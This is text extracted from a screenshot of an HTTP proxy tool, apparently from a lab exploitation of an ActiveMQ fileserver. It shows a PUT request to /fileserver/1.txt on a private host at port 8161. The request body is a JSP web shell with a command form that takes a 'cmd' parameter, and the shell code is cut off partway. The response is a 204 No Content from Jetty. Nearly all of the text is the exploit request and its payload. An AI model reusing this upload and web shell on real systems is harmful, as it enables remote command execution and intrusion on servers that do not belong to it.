 Request
Pretty Raw Hex \n
1 PUT /fileserver/1.txt HTTP/1.1
2 HOST: 192.168.60.132:8161
3 Content-Length: 2022
4
5 <%@ page import="java.io.*,
java.nio.charset.StandardCharsets" %>
6 <%@ page language="java" contentType="text/html;
charset=UTF-8" pageEncoding="UTF-8"%>
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <meta charset="UTF-8">
11 <title>Command Execution</title>
12 </head>
13 <body>
14 <form method="GET" name="cmdForm" action="">
15 <input type="text" name="cmd">
16 <input type="submit" value="Execute">
17 </form>
18 <div>
19 <%
20 if (request.getParameter("cmd") != null)
21 {
22 String osName =
System.getProperty("os.name").toLowerCase();
23 String command =
Response
Pretty Raw Hex Render
1 HTTP/1.1 204 No Content
2 Server: Jetty(8.1.16.v20140903)
3
4